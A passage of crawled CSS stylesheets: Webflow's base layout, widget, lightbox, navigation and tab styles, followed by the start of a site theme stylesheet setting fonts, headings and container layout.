    }
    .w-col-medium-3 {
        width: 25%;
    }
    .w-col-medium-4 {
        width: 33.33333333%;
    }
    .w-col-medium-5 {
        width: 41.66666667%;
    }
    .w-col-medium-6 {
        width: 50%;
    }
    .w-col-medium-7 {
        width: 58.33333333%;
    }
    .w-col-medium-8 {
        width: 66.66666667%;
    }
    .w-col-medium-9 {
        width: 75%;
    }
    .w-col-medium-10 {
        width: 83.33333333%;
    }
    .w-col-medium-11 {
        width: 91.66666667%;
    }
    .w-col-medium-12 {
        width: 100%;
    }
    .w-col-stack {
        width: 100%;
        left: auto;
        right: auto;
    }
}

@media screen and (max-width: 767px) {
    .w-hidden-main {
        display: inherit !important;
    }
    .w-hidden-medium {
        display: inherit !important;
    }
    .w-hidden-small {
        display: none !important;
    }
    .w-row,
    .w-container .w-row {
        margin-left: 0;
        margin-right: 0;
    }
    .w-col {
        width: 100%;
        left: auto;
        right: auto;
    }
    .w-col-small-1 {
        width: 8.33333333%;
    }
    .w-col-small-2 {
        width: 16.66666667%;
    }
    .w-col-small-3 {
        width: 25%;
    }
    .w-col-small-4 {
        width: 33.33333333%;
    }
    .w-col-small-5 {
        width: 41.66666667%;
    }
    .w-col-small-6 {
        width: 50%;
    }
    .w-col-small-7 {
        width: 58.33333333%;
    }
    .w-col-small-8 {
        width: 66.66666667%;
    }
    .w-col-small-9 {
        width: 75%;
    }
    .w-col-small-10 {
        width: 83.33333333%;
    }
    .w-col-small-11 {
        width: 91.66666667%;
    }
    .w-col-small-12 {
        width: 100%;
    }
}

@media screen and (max-width: 479px) {
    .w-container {
        max-width: none;
    }
    .w-hidden-main {
        display: inherit !important;
    }
    .w-hidden-medium {
        display: inherit !important;
    }
    .w-hidden-small {
        display: inherit !important;
    }
    .w-hidden-tiny {
        display: none !important;
    }
    .w-col {
        width: 100%;
    }
    .w-col-tiny-1 {
        width: 8.33333333%;
    }
    .w-col-tiny-2 {
        width: 16.66666667%;
    }
    .w-col-tiny-3 {
        width: 25%;
    }
    .w-col-tiny-4 {
        width: 33.33333333%;
    }
    .w-col-tiny-5 {
        width: 41.66666667%;
    }
    .w-col-tiny-6 {
        width: 50%;
    }
    .w-col-tiny-7 {
        width: 58.33333333%;
    }
    .w-col-tiny-8 {
        width: 66.66666667%;
    }
    .w-col-tiny-9 {
        width: 75%;
    }
    .w-col-tiny-10 {
        width: 83.33333333%;
    }
    .w-col-tiny-11 {
        width: 91.66666667%;
    }
    .w-col-tiny-12 {
        width: 100%;
    }
}

.w-widget {
    position: relative;
}

.w-widget-map {
    width: 100%;
    height: 400px;
}

.w-widget-map label {
    width: auto;
    display: inline;
}

.w-widget-map img {
    max-width: inherit;
}

.w-widget-map .gm-style-iw {
    text-align: center;
}

.w-widget-map .gm-style-iw>button {
    display: none !important;
}

.w-widget-twitter {
    overflow: hidden;
}

.w-widget-twitter-count-shim {
    display: inline-block;
    vertical-align: top;
    position: relative;
    width: 28px;
    height: 20px;
    text-align: center;
    background: white;
    border: #758696 solid 1px;
    border-radius: 3px;
}

.w-widget-twitter-count-shim * {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
    position: relative;
    font-size: 15px;
    line-height: 12px;
    text-align: center;
    color: #999;
    font-family: serif;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
    position: relative;
    display: block;
}

.w-widget-twitter-count-shim.w--large {
    width: 36px;
    height: 28px;
    margin-left: 7px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
    font-size: 18px;
    line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
    margin-left: 5px;
    margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
    margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before,
.w-widget-twitter-count-shim:not(.w--vertical):after {
    top: 50%;
    left: 0;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
    border-color: rgba(117, 134, 150, 0);
    border-right-color: #5d6c7b;
    border-width: 4px;
    margin-left: -9px;
    margin-top: -4px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
    border-width: 5px;
    margin-left: -10px;
    margin-top: -5px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
    border-color: rgba(255, 255, 255, 0);
    border-right-color: white;
    border-width: 4px;
    margin-left: -8px;
    margin-top: -4px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
    border-width: 5px;
    margin-left: -9px;
    margin-top: -5px;
}

.w-widget-twitter-count-shim.w--vertical {
    width: 61px;
    height: 33px;
    margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before,
.w-widget-twitter-count-shim.w--vertical:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.w-widget-twitter-count-shim.w--vertical:before {
    border-color: rgba(117, 134, 150, 0);
    border-top-color: #5d6c7b;
    border-width: 5px;
    margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: white;
    border-width: 4px;
    margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
    font-size: 18px;
    line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
    width: 76px;
}

.w-widget-gplus {
    overflow: hidden;
}

.w-background-video {
    position: relative;
    overflow: hidden;
    height: 500px;
    color: white;
}

.w-background-video>video {
    background-size: cover;
    background-position: 50% 50%;
    position: absolute;
    right: -100%;
    bottom: -100%;
    top: -100%;
    left: -100%;
    margin: auto;
    min-width: 100%;
    min-height: 100%;
    z-index: -100;
}

.w-background-video>video::-webkit-media-controls-start-playback-button {
    display: none !important;
    -webkit-appearance: none;
}

.w-slider {
    position: relative;
    height: 300px;
    text-align: center;
    background: #dddddd;
    clear: both;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
}

.w-slider-mask {
    position: relative;
    display: block;
    overflow: hidden;
    z-index: 1;
    left: 0;
    right: 0;
    height: 100%;
    white-space: nowrap;
}

.w-slide {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 100%;
    white-space: normal;
    text-align: left;
}

.w-slider-nav {
    position: absolute;
    z-index: 2;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    padding-top: 10px;
    height: 40px;
    text-align: center;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
}

.w-slider-nav.w-round>div {
    border-radius: 100%;
}

.w-slider-nav.w-num>div {
    width: auto;
    height: auto;
    padding: 0.2em 0.5em;
    font-size: inherit;
    line-height: inherit;
}

.w-slider-nav.w-shadow>div {
    box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
}

.w-slider-nav-invert {
    color: #fff;
}

.w-slider-nav-invert>div {
    background-color: rgba(34, 34, 34, 0.4);
}

.w-slider-nav-invert>div.w-active {
    background-color: #222;
}

.w-slider-dot {
    position: relative;
    display: inline-block;
    width: 1em;
    height: 1em;
    background-color: rgba(255, 255, 255, 0.4);
    cursor: pointer;
    margin: 0 3px 0.5em;
    transition: background-color 100ms, color 100ms;
}

.w-slider-dot.w-active {
    background-color: #fff;
}

.w-slider-arrow-left,
.w-slider-arrow-right {
    position: absolute;
    width: 80px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    cursor: pointer;
    overflow: hidden;
    color: white;
    font-size: 40px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.w-slider-arrow-left [class^="w-icon-"],
.w-slider-arrow-right [class^="w-icon-"],
.w-slider-arrow-left [class*=" w-icon-"],
.w-slider-arrow-right [class*=" w-icon-"] {
    position: absolute;
}

.w-slider-arrow-left {
    z-index: 3;
    right: auto;
}

.w-slider-arrow-right {
    z-index: 4;
    left: auto;
}

.w-icon-slider-left,
.w-icon-slider-right {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 1em;
    height: 1em;
}

.w-dropdown {
    display: inline-block;
    position: relative;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    z-index: 900;
}

.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
    position: relative;
    vertical-align: top;
    text-decoration: none;
    color: #222222;
    padding: 20px;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    white-space: nowrap;
}

.w-dropdown-toggle {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-block;
    cursor: pointer;
    padding-right: 40px;
}

.w-icon-dropdown-toggle {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    margin-right: 20px;
    width: 1em;
    height: 1em;
}

.w-dropdown-list {
    position: absolute;
    background: #dddddd;
    display: none;
    min-width: 100%;
}

.w-dropdown-list.w--open {
    display: block;
}

.w-dropdown-link {
    padding: 10px 20px;
    display: block;
    color: #222222;
}

.w-dropdown-link.w--current {
    color: #0082f3;
}

.w-nav[data-collapse="all"] .w-dropdown,
.w-nav[data-collapse="all"] .w-dropdown-toggle {
    display: block;
}

.w-nav[data-collapse="all"] .w-dropdown-list {
    position: static;
}

@media screen and (max-width: 991px) {
    .w-nav[data-collapse="medium"] .w-dropdown,
    .w-nav[data-collapse="medium"] .w-dropdown-toggle {
        display: block;
    }
    .w-nav[data-collapse="medium"] .w-dropdown-list {
        position: static;
    }
}

@media screen and (max-width: 767px) {
    .w-nav[data-collapse="small"] .w-dropdown,
    .w-nav[data-collapse="small"] .w-dropdown-toggle {
        display: block;
    }
    .w-nav[data-collapse="small"] .w-dropdown-list {
        position: static;
    }
    .w-nav-brand {
        padding-left: 10px;
    }
}

@media screen and (max-width: 479px) {
    .w-nav[data-collapse="tiny"] .w-dropdown,
    .w-nav[data-collapse="tiny"] .w-dropdown-toggle {
        display: block;
    }
    .w-nav[data-collapse="tiny"] .w-dropdown-list {
        position: static;
    }
}


/**
 * ## Note
 * Safari (on both iOS and OS X) does not handle viewport units (vh, vw) well.
 * For example percentage units do not work on descendants of elements that
 * have any dimensions expressed in viewport units. It also doesn’t handle them at
 * all in `calc()`.
 */


/**
 * Wrapper around all lightbox elements
 *
 * 1. Since the lightbox can receive focus, IE also gives it an outline.
 * 2. Fixes flickering on Chrome when a transition is in progress
 *    underneath the lightbox.
 */

.w-lightbox-backdrop {
    color: #000;
    cursor: auto;
    font-family: serif;
    font-size: medium;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-height: normal;
    list-style: disc;
    text-align: start;
    text-indent: 0;
    text-shadow: none;
    text-transform: none;
    visibility: visible;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    color: #fff;
    font-family: "Helvetica Neue", Helvetica, Ubuntu, "Segoe UI", Verdana, sans-serif;
    font-size: 17px;
    line-height: 1.2;
    font-weight: 300;
    text-align: center;
    background: rgba(0, 0, 0, 0.9);
    z-index: 2000;
    outline: 0;
    /* 1 */
    opacity: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-transform: translate(0, 0);
    /* 2 */
}


/**
 * Neat trick to bind the rubberband effect to our canvas instead of the whole
 * document on iOS. It also prevents a bug that causes the document underneath to scroll.
 */

.w-lightbox-backdrop,
.w-lightbox-container {
    height: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}

.w-lightbox-content {
    position: relative;
    height: 100vh;
    overflow: hidden;
}

.w-lightbox-view {
    position: absolute;
    width: 100vw;
    height: 100vh;
    opacity: 0;
}

.w-lightbox-view:before {
    content: "";
    height: 100vh;
}


/* .w-lightbox-content */

.w-lightbox-group,
.w-lightbox-group .w-lightbox-view,
.w-lightbox-group .w-lightbox-view:before {
    height: 86vh;
}

.w-lightbox-frame,
.w-lightbox-view:before {
    display: inline-block;
    vertical-align: middle;
}


/*
 * 1. Remove default margin set by user-agent on the <figure> element.
 */

.w-lightbox-figure {
    position: relative;
    margin: 0;
    /* 1 */
}

.w-lightbox-group .w-lightbox-figure {
    cursor: pointer;
}


/**
 * IE adds image dimensions as width and height attributes on the IMG tag,
 * but we need both width and height to be set to auto to enable scaling.
 */

.w-lightbox-img {
    width: auto;
    height: auto;
    max-width: none;
}


/**
 * 1. Reset if style is set by user on "All Images"
 */

.w-lightbox-image {
    display: block;
    float: none;
    /* 1 */
    max-width: 100vw;
    max-height: 100vh;
}

.w-lightbox-group .w-lightbox-image {
    max-height: 86vh;
}

.w-lightbox-caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: .5em 1em;
    background: rgba(0, 0, 0, 0.4);
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.w-lightbox-embed {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.w-lightbox-control {
    position: absolute;
    top: 0;
    width: 4em;
    background-size: 24px;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.w-lightbox-left {
    display: none;
    bottom: 0;
    left: 0;
    /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-20 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0 0h5v23h23v5h-28z" opacity=".4"/><path d="m1 1h3v23h23v3h-26z" fill="#fff"/></g></svg> */
    background-image: url("[data-uri]");
}

.w-lightbox-right {
    display: none;
    right: 0;
    bottom: 0;
    /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0-0h28v28h-5v-23h-23z" opacity=".4"/><path d="m1 1h26v26h-3v-23h-23z" fill="#fff"/></g></svg> */
    background-image: url("[data-uri]");
}


/*
 * Without specifying the with and height inside the SVG, all versions of IE render the icon too small.
 * The bug does not seem to manifest itself if the elements are tall enough such as the above arrows.
 * (http://stackoverflow.com/questions/16092114/background-size-differs-in-internet-explorer)
 */

.w-lightbox-close {
    right: 0;
    height: 2.6em;
    /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 18 17" width="18" height="17"><g transform="rotate(45)"><path d="m0 0h7v-7h5v7h7v5h-7v7h-5v-7h-7z" opacity=".4"/><path d="m1 1h7v-7h3v7h7v3h-7v7h-3v-7h-7z" fill="#fff"/></g></svg> */
    background-image: url("[data-uri]");
    background-size: 18px;
}


/**
 * 1. All IE versions add extra space at the bottom without this.
 */

.w-lightbox-strip {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 1vh;
    line-height: 0;
    /* 1 */
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}


/*
 * 1. We use content-box to avoid having to do `width: calc(10vh + 2vw)`
 *    which doesn’t work in Safari anyway.
 * 2. Chrome renders images pixelated when switching to GPU. Making sure
 *    the parent is also rendered on the GPU (by setting translate3d for
 *    example) fixes this behavior.
 */

.w-lightbox-item {
    display: inline-block;
    width: 10vh;
    padding: 2vh 1vh;
    box-sizing: content-box;
    /* 1 */
    cursor: pointer;
    -webkit-transform: translate3d(0, 0, 0);
    /* 2 */
}

.w-lightbox-active {
    opacity: .3;
}

.w-lightbox-thumbnail {
    position: relative;
    height: 10vh;
    background: #222;
    overflow: hidden;
}

.w-lightbox-thumbnail-image {
    position: absolute;
    top: 0;
    left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
    top: 50%;
    width: 100%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
    left: 50%;
    height: 100%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}


/*
 * Spinner
 *
 * Absolute pixel values are used to avoid rounding errors that would cause
 * the white spinning element to be misaligned with the track.
 */

.w-lightbox-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    box-sizing: border-box;
    width: 40px;
    height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    border: 5px solid rgba(0, 0, 0, 0.4);
    border-radius: 50%;
    -webkit-animation: spin .8s infinite linear;
    animation: spin .8s infinite linear;
}

.w-lightbox-spinner:after {
    content: "";
    position: absolute;
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    border: 3px solid transparent;
    border-bottom-color: #fff;
    border-radius: 50%;
}


/*
 * Utility classes
 */

.w-lightbox-hide {
    display: none;
}

.w-lightbox-noscroll {
    overflow: hidden;
}

@media (min-width: 768px) {
    .w-lightbox-content {
        height: 96vh;
        margin-top: 2vh;
    }
    .w-lightbox-view,
    .w-lightbox-view:before {
        height: 96vh;
    }
    /* .w-lightbox-content */
    .w-lightbox-group,
    .w-lightbox-group .w-lightbox-view,
    .w-lightbox-group .w-lightbox-view:before {
        height: 84vh;
    }
    .w-lightbox-image {
        max-width: 96vw;
        max-height: 96vh;
    }
    .w-lightbox-group .w-lightbox-image {
        max-width: 82.3vw;
        max-height: 84vh;
    }
    .w-lightbox-left,
    .w-lightbox-right {
        display: block;
        opacity: .5;
    }
    .w-lightbox-close {
        opacity: .8;
    }
    .w-lightbox-control:hover {
        opacity: 1;
    }
}

.w-lightbox-inactive,
.w-lightbox-inactive:hover {
    opacity: 0;
}

.w-richtext:before,
.w-richtext:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-richtext:after {
    clear: both;
}

.w-richtext[contenteditable="true"]:before,
.w-richtext[contenteditable="true"]:after {
    white-space: initial;
}

.w-richtext ol,
.w-richtext ul {
    overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,
.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after {
    outline: 2px solid #2895f7;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,
.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
    outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video>div:after,
.w-richtext figure[data-rt-type="video"]>div:after {
    content: '';
    position: absolute;
    display: none;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}

.w-richtext figure {
    position: relative;
    max-width: 60%;
}

.w-richtext figure>div:before {
    cursor: default!important;
}

.w-richtext figure img {
    width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
    opacity: 0.6;
}

.w-richtext figure div {
    /* fix incorrectly sized selection border in the data manager */
    font-size: 0px;
    color: transparent;
}

.w-richtext figure.w-richtext-figure-type-image,
.w-richtext figure[data-rt-type="image"] {
    display: table;
}

.w-richtext figure.w-richtext-figure-type-image>div,
.w-richtext figure[data-rt-type="image"]>div {
    display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image>figcaption,
.w-richtext figure[data-rt-type="image"]>figcaption {
    display: table-caption;
    caption-side: bottom;
}

.w-richtext figure.w-richtext-figure-type-video,
.w-richtext figure[data-rt-type="video"] {
    width: 60%;
    height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe,
.w-richtext figure[data-rt-type="video"] iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.w-richtext figure.w-richtext-figure-type-video>div,
.w-richtext figure[data-rt-type="video"]>div {
    width: 100%;
}

.w-richtext figure.w-richtext-align-center {
    margin-right: auto;
    margin-left: auto;
    clear: both;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,
.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div {
    max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
    clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
    width: 100%;
    max-width: 100%;
    text-align: center;
    clear: both;
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.w-richtext figure.w-richtext-align-fullwidth>div {
    display: inline-block;
    /* padding-bottom is used for aspect ratios in video figures
      we want the div to inherit that so hover/selection borders in the designer-canvas
      fit right*/
    padding-bottom: inherit;
}

.w-richtext figure.w-richtext-align-fullwidth>figcaption {
    display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
    float: left;
    margin-right: 15px;
    clear: none;
}

.w-richtext figure.w-richtext-align-floatright {
    float: right;
    margin-left: 15px;
    clear: none;
}

.w-nav {
    position: relative;
    background: #dddddd;
    z-index: 1000;
}

.w-nav:before,
.w-nav:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-nav:after {
    clear: both;
}

.w-nav-brand {
    position: relative;
    float: left;
    text-decoration: none;
    color: #333333;
}

.w-nav-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    color: #222222;
    padding: 20px;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
}

.w-nav-link.w--current {
    color: #0082f3;
}

.w-nav-menu {
    position: relative;
    float: right;
}

.w--nav-menu-open {
    display: block !important;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #C8C8C8;
    text-align: center;
    overflow: visible;
    min-width: 200px;
}

.w--nav-link-open {
    display: block;
    position: relative;
}

.w-nav-overlay {
    position: absolute;
    overflow: hidden;
    display: none;
    top: 100%;
    left: 0;
    right: 0;
    width: 100%;
}

.w-nav-overlay .w--nav-menu-open {
    top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
    width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay,
.w-nav[data-animation="over-left"] .w--nav-menu-open {
    right: auto;
    z-index: 1;
    top: 0;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
    width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay,
.w-nav[data-animation="over-right"] .w--nav-menu-open {
    left: auto;
    z-index: 1;
    top: 0;
}

.w-nav-button {
    position: relative;
    float: right;
    padding: 18px;
    font-size: 24px;
    display: none;
    cursor: pointer;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.w-nav-button.w--open {
    background-color: #C8C8C8;
    color: white;
}

.w-nav[data-collapse="all"] .w-nav-menu {
    display: none;
}

.w-nav[data-collapse="all"] .w-nav-button {
    display: block;
}

@media screen and (max-width: 991px) {
    .w-nav[data-collapse="medium"] .w-nav-menu {
        display: none;
    }
    .w-nav[data-collapse="medium"] .w-nav-button {
        display: block;
    }
}

@media screen and (max-width: 767px) {
    .w-nav[data-collapse="small"] .w-nav-menu {
        display: none;
    }
    .w-nav[data-collapse="small"] .w-nav-button {
        display: block;
    }
    .w-nav-brand {
        padding-left: 10px;
    }
}

@media screen and (max-width: 479px) {
    .w-nav[data-collapse="tiny"] .w-nav-menu {
        display: none;
    }
    .w-nav[data-collapse="tiny"] .w-nav-button {
        display: block;
    }
}

.w-tabs {
    position: relative;
}

.w-tabs:before,
.w-tabs:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-tabs:after {
    clear: both;
}

.w-tab-menu {
    position: relative;
}

.w-tab-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    padding: 9px 30px;
    text-align: left;
    cursor: pointer;
    color: #222222;
    background-color: #dddddd;
}

.w-tab-link.w--current {
    background-color: #C8C8C8;
}

.w-tab-content {
    position: relative;
    display: block;
    overflow: hidden;
}

.w-tab-pane {
    position: relative;
    display: none;
}

.w--tab-active {
    display: block;
}

@media screen and (max-width: 479px) {
    .w-tab-link {
        display: block;
    }
}

.w-ix-emptyfix:after {
    content: "";
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.w-dyn-empty {
    padding: 10px;
    background-color: #dddddd;
}

.w-dyn-hide {
    display: none !important;
}

.w-dyn-bind-empty {
    display: none !important;
}

.w-condition-invisible {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/etan.webflow.css
body_size: 12922
content:
/*
* TOC
*
* 1. Basic HTML tags
* 2. Layout
* 3. Typography
* 4. Section
* 5. Button
* 6. Form
* 7. Responsive
* 8. Fonts
*/


/*
 > 1. Basic HTML tags
*/

@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap');


body {
    font-family: 'Oswald', sans-serif;
    color: #333;
    font-size: 17px;
    line-height: 1.5;
	font-weight:400 !important;
}

.article-body {
    font-family: 'Oswald', sans-serif;
    color: #333;
    font-size: 18px;
    line-height: 2;
    text-align: justify;
}

h1 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 44px;
    line-height: 1.15;
    font-weight: 700;
}

h2 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 26px;
    line-height: 1.15;
    font-weight: 700;
}

h3 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 23px;
    line-height: 1.4;
    font-weight: 700;
}

h4 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 17px;
    line-height: 1.5;
    font-weight: 500;
}

h5 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 900;
}

h6 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 12px;
    line-height: 18px;
    font-weight: 900;
}

p {
    margin-bottom: 32px;
    line-height: 1.5;
}

a {
    color: #009d9e;
    text-decoration: none;
}

ol {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-left: 40px;
    list-style-type: decimal;
}

img {
    display: inline-block;
    max-width: 100%;
}

blockquote {
    margin-bottom: 10px;
    padding: 10px 20px;
    border-left: 5px solid #e2e2e2;
    font-size: 18px;
    line-height: 22px;
}

figure {
    margin-bottom: 10px;
}

figcaption {
    margin-top: 5px;
    text-align: center;
}

.w-checkbox {
    display: block;
    margin-bottom: 5px;
    padding-left: 20px;
}

.w-checkbox:before {
    content: ' ';
    display: table;
    -ms-grid-column-span: 1;
    grid-column-end: 2;
    -ms-grid-column: 1;
    grid-column-start: 1;
    -ms-grid-row-span: 1;
    grid-row-end: 2;
    -ms-grid-row: 1;
    grid-row-start: 1;
}

.w-checkbox:after {
    content: ' ';
    display: table;
    -ms-grid-column-span: 1;
    grid-column-end: 2;
    -ms-grid-column: 1;
    grid-column-start: 1;
    -ms-grid-row-span: 1;
    grid-row-end: 2;
    -ms-grid-row: 1;
    grid-row-start: 1;
    clear: both;
}

.w-checkbox-input {
    float: left;
    margin-bottom: 0px;
    margin-left: -20px;
    margin-right: 0px;
    margin-top: 4px;
    line-height: normal;
}


/*
 > 2. Layout
*/

.w-layout-grid {
    display: -ms-grid;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
    grid-row-gap: 16px;
    grid-column-gap: 16px;
}

.container {
    z-index: 5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    max-width: 1200px;
    margin-right: auto;
    margin-left: auto;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
}

.container.wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.container-navbar {
    padding-right: 24px;
    padding-left: 24px;
}

.container.container-navbar.align-middle.space-between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.container.container-navbar.align-middle.space-between.height64 {
    min-height: 64px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.container.container-navbar.align-middle.height64 {
    min-height: 64px;
}

.container.container-navbar.height64 {
    min-height: 64px;
}

.container.position-relative {
    z-index: 6;
}

.container.position-relative.z-index-10 {
    z-index: 99999;
}

.container.position-relative.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.container-nested {
    width: auto;
    margin-right: -24px;
    margin-left: -24px;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.container.container-nested.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.flex-horizontal {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.container.flex-horizontal.margin-bottom-double.position-relative.zindex5 {
    z-index: 1;
}

.container.flex-horizontal.container-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.flex-horizontal.is-wrapping {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.is-fullwidth {
    max-width: 100%;
    padding-right: 0px;
    padding-left: 0px;
}

.container.is-narrow {
    max-width: 970px;
}

.container.is-wrapped {
